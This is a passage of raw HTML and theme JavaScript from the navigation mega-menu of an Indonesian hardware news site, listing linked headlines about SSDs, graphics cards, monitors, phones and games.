href=\"https:\/\/hardwareholic.com\/colorful-luncurkan-ssd-sl500-960gb-edisi-khusus-dengan-sentuhan-musim-panas-dan-warna-biru-gletser\/\" rel=\"bookmark\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\">COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/hyperx-memperluas-jajaran-ssd-terbaru-dengan-menambahkan-ssd-fury-rgb\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/hyperx-memperluas-jajaran-ssd-terbaru-dengan-menambahkan-ssd-fury-rgb\/\" rel=\"bookmark\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\">HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69712ad1a782a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69712ad1a782a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/benq-memperkenalkan-monitor-hdr-4k-terbaru-dengan-teknologi-eksklusif-brightness-intelligence-plus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/benq-memperkenalkan-monitor-hdr-4k-terbaru-dengan-teknologi-eksklusif-brightness-intelligence-plus\/\" rel=\"bookmark\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\">BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69712ad1a782a","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69712ad1a782a" id="td_uid_3_69712ad1ab255" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="" href="https://hardwareholic.com/category/hardware/">All</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_4_69712ad1ab2a3" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="169" href="https://hardwareholic.com/category/hardware/case/">case</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_5_69712ad1ab2df" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="76" href="https://hardwareholic.com/category/hardware/cooler-fan/">Cooler Fan</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_6_69712ad1ab313" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="11" href="https://hardwareholic.com/category/hardware/graphics-card/">Graphics Card</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_7_69712ad1ab345" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="115" href="https://hardwareholic.com/category/hardware/graphics-card/nvidia/">Nvidia</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_8_69712ad1ab38d" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="116" href="https://hardwareholic.com/category/hardware/graphics-card/radeon/">Radeon</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_9_69712ad1ab3cc" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="66" href="https://hardwareholic.com/category/hardware/harddisk-ssd/">Harddisk SSD</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_10_69712ad1ab3fd" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="72" href="https://hardwareholic.com/category/hardware/lcd/">LCD</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_11_69712ad1ab42c" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="9" href="https://hardwareholic.com/category/hardware/memory/">Memory</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_12_69712ad1ab45e" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="15" href="https://hardwareholic.com/category/hardware/motherboards/">Motherboards</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_13_69712ad1ab48e" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="73" href="https://hardwareholic.com/category/hardware/power-supply/">Power Supply</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_14_69712ad1ab4bd" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="7" href="https://hardwareholic.com/category/hardware/processor/">Processor</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_15_69712ad1ab4f7" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="85" href="https://hardwareholic.com/category/hardware/processor/amd/">Amd</a><a class="mega-menu-sub-cat-td_uid_2_69712ad1a782a"  id="td_uid_16_69712ad1ab538" data-td_block_id="td_uid_2_69712ad1a782a" data-td_filter_value="94" href="https://hardwareholic.com/category/hardware/processor/intel-processor/">Intel</a></div></div><div id=td_uid_2_69712ad1a782a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026/" rel="bookmark" class="td-image-wrap" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026/" rel="bookmark" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt/" rel="bookmark" class="td-image-wrap" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt/" rel="bookmark" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force/" rel="bookmark" class="td-image-wrap" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force/" rel="bookmark" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE">Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik/" rel="bookmark" class="td-image-wrap" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik/" rel="bookmark" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69712ad1a782a" data-td_block_id="td_uid_2_69712ad1a782a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69712ad1a782a" data-td_block_id="td_uid_2_69712ad1a782a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-797"><a href="https://hardwareholic.com/category/tech/">Gaming</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69712ad1cb2fb_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_69712ad1cb2fb" ><script>var block_td_uid_17_69712ad1cb2fb = new tdBlock();
block_td_uid_17_69712ad1cb2fb.id = "td_uid_17_69712ad1cb2fb";
block_td_uid_17_69712ad1cb2fb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69712ad1cb2fb_rand","tdc_css_class":"td_uid_17_69712ad1cb2fb_rand","tdc_css_class_style":"td_uid_17_69712ad1cb2fb_rand_style"}';
block_td_uid_17_69712ad1cb2fb.td_column_number = "3";
block_td_uid_17_69712ad1cb2fb.block_type = "td_block_mega_menu";
block_td_uid_17_69712ad1cb2fb.post_count = "4";
block_td_uid_17_69712ad1cb2fb.found_posts = "602";
block_td_uid_17_69712ad1cb2fb.header_color = "";
block_td_uid_17_69712ad1cb2fb.ajax_pagination_infinite_stop = "";
block_td_uid_17_69712ad1cb2fb.max_num_pages = "151";
tdBlocksArray.push(block_td_uid_17_69712ad1cb2fb);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69712ad1cb2fb));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout\/\" rel=\"bookmark\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia\/\" rel=\"bookmark\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\">ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_17_69712ad1cb2fb","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_69712ad1cb2fb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 82;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/friday-frenzy-hadirkan-skin-baru-epic-yang-jian-di-honor-of-kings\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2024\/10\/464339263_17882855451140995_7172128220099624601_n.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/friday-frenzy-hadirkan-skin-baru-epic-yang-jian-di-honor-of-kings\/\" rel=\"bookmark\" title=\"Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings\">Friday Frenzy Hadirkan Skin Baru Epic Yang Jian di Honor of Kings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/electronic-arts-rilis-video-fifa-mobile-indonesia-rewind-2022\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Electronic Arts Rilis Video FIFA MOBILE INDONESIA REWIND 2022!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2022\/12\/EA-SPORTS-FIFA-Mobile-Indonesia-Rewind-2022.png?resize=218%2C150&#038;ssl=1 218w, 